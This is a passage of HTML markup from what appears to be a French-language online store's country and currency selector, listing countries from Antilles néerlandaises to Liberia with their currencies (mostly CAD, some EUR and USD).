                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Antilles néerlandaises
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Île Bouvet
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Îles Heard-et-MacDonald
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweït
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            La Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Liban
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
